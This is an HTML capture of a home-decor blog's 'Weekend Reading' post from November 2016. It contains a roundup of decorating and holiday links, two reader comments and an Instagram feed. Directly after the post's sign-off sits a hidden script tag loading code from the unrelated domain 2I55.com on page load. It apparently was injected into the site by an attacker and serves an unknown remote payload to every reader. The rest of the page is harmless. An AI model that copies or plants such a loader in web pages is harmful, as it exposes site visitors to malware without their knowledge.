<p align="center"> <img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-53799" src="http://centsationalgirl.com/wp-content/uploads/2016/11/target-blue-copper-christmas-961x1024.jpg" alt="target-blue-copper-christmas" width="620" height="661" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2016/11/weekend-reading-101/" data-jpibfi-post-title="Weekend Reading" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2016/11/target-blue-copper-christmas-961x1024.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2016/11/19073748/target-blue-copper-christmas-961x1024.jpg 961w, https://media.centsationalstyle.com/wp-content/uploads/2016/11/19073748/target-blue-copper-christmas-282x300.jpg 282w, https://media.centsationalstyle.com/wp-content/uploads/2016/11/19073748/target-blue-copper-christmas-768x818.jpg 768w" sizes="(max-width: 620px) 100vw, 620px" /></p>
<p align="center">Inspiration for <a href="http://domino.com/colorful-sofas-that-arent-neutral/" target="_blank" class="external" rel="nofollow">considering a non-neutral sofa</a>.</p>
<p align="center">Beautiful roundup of <a href="http://www.apartmenttherapy.com/a-gallery-of-glass-kitchen-cabinet-doors-that-are-gorgeous-and-practical-237950" target="_blank" class="external" rel="nofollow">glass front kitchen cabinets</a>.</p>
<p align="center"><a href="http://www.marthastewart.com/1146612/things-you-didnt-know-you-could-dye" target="_blank" class="external" rel="nofollow">14 things</a> you (didn’t know you) can dye.</p>
<p align="center">Creative ways to <a href="http://www.brit.co/17-twinkly-ways-to-light-up-your-home-with-christmas-fairy-lights/" target="_blank" class="external" rel="nofollow">decorate with twinkle lights</a>.</p>
<p align="center"><a href="http://www.poppytalk.com/2016/11/best-of-diy-fabric-wrapped-paper-whites.html" target="_blank" class="external" rel="nofollow">Fabric wrapped paperwhites</a> = perfect holiday gift!</p>
<p align="center">So fun! This DIY <a href="http://studiodiy.com/2015/11/24/diy-disco-ball-christmas-tree/" target="_blank" class="external" rel="nofollow">disco ball Christmas tree</a>.</p>
<p align="center">All of Tom Hanks’ movies <a href="https://www.youtube.com/watch?v=GRzx5l0v6TI&amp;app=desktop" target="_blank" class="external" rel="nofollow">in one sketchbook</a>. Aw.</p>
<p align="center">I just discovered <a href="https://twitter.com/XplodingUnicorn?" target="_blank" class="external" rel="nofollow">this hilarious dad</a> on Twitter.</p>
<p align="center"><a href="http://www.cnn.com/2016/11/23/health/thankfulness-wisdom-project/" target="_blank" class="external" rel="nofollow">Year round gratitude</a>.</p>
<p align="center"><span style="color: #ffffff;">.</span></p>
<p align="center">Enjoy your weekend!</p>
<p><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2025/08/weekend-reading-8-31-25/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2025/08/31133317/green-color-pairings-featured-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2025/08/weekend-reading-8-31-25/" data-jpibfi-post-title="Weekend Reading 8.31.25" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2025/08/31133317/green-color-pairings-featured-400x533.jpg" ><p class='related-title'>Weekend Reading 8.31.25</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2025/07/weekend-reading-7-20-25/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2025/07/20122849/weekend-cottage-featured-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2025/07/weekend-reading-7-20-25/" data-jpibfi-post-title="Weekend Reading 7.20.25" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2025/07/20122849/weekend-cottage-featured-400x533.jpg" ><p class='related-title'>Weekend Reading 7.20.25</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2025/06/weekend-reading-6-1-25/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2025/06/01090217/weekend-townhome-featured-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2025/06/weekend-reading-6-1-25/" data-jpibfi-post-title="Weekend Reading 6.1.25" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2025/06/01090217/weekend-townhome-featured-400x533.jpg" ><p class='related-title'>Weekend Reading 6.1.25</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2025/04/weekend-reading-4-20-25/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2025/04/20142107/silo-studio-weekend-featured-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2025/04/weekend-reading-4-20-25/" data-jpibfi-post-title="Weekend Reading 4.20.25" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2025/04/20142107/silo-studio-weekend-featured-400x533.jpg" ><p class='related-title'>Weekend Reading 4.20.25</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2016/11/weekend-reading-101/&title=Weekend Reading' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share Weekend Reading on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=Weekend Reading+https://centsationalstyle.com/2016/11/weekend-reading-101/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share Weekend Reading on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2016/11/weekend-reading-101/&is_video=false&description=Weekend Reading" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin Weekend Reading on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2016/11/weekend-reading-101/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share Weekend Reading on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share Weekend Reading by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/weekend-reading-2/" rel="tag">Weekend Reading</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/weekend-reading/" rel="tag">weekend reading</a><br /><a href="https://centsationalstyle.com/2016/11/weekend-reading-101/#comments" class="comments-popup-link" >2 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			2 comments		</h2>

		<ol class="commentlist">
					<li id="comment-4795459" class="comment even thread-even depth-1">
			<article id="div-comment-4795459" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e61beff62317b804ac36952274f1939fc8d37e8f29ece591bb786716e6804c65?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e61beff62317b804ac36952274f1939fc8d37e8f29ece591bb786716e6804c65?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">retro-roost</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2016/11/weekend-reading-101/#comment-4795459"><time datetime="2016-11-27T06:20:24-08:00">November 27, 2016 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The Weekend Readings aren&#8217;t what they use to be as when your assistant was involed, and the vibe of the intro often denotes a harried and rushed feeling now.  I really miss your before and afters, and so little of the most recent flip house has been shared. :(</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2016/11/weekend-reading-101/?replytocom=4795459#respond" data-commentid="4795459" data-postid="53798" data-belowelement="div-comment-4795459" data-respondelement="respond" data-replyto="Reply to retro-roost" aria-label="Reply to retro-roost">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4795529" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-4795529" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3c174157a013c340c893652fefc1c71f2ae3d7989b29190767ab199001665c6f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c174157a013c340c893652fefc1c71f2ae3d7989b29190767ab199001665c6f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://calypsointhecountry.blogspot.com" class="url" rel="ugc external nofollow">Calypso in the Country</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2016/11/weekend-reading-101/#comment-4795529"><time datetime="2016-11-28T05:07:18-08:00">November 28, 2016 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great list and I love Tom Hanks.  I just watched Big with my son over the weekend and forgot how much I loved that movie.  Such a classic.  Enjoy your week!<br />
Shelley</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2016/11/weekend-reading-101/?replytocom=4795529#respond" data-commentid="4795529" data-postid="53798" data-belowelement="div-comment-4795529" data-respondelement="respond" data-replyto="Reply to Calypso in the Country" aria-label="Reply to Calypso in the Country">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/11/weekend-reading-101/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='53798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="86e2851aee" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="53798" data-locatornonce="138f48cb60" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
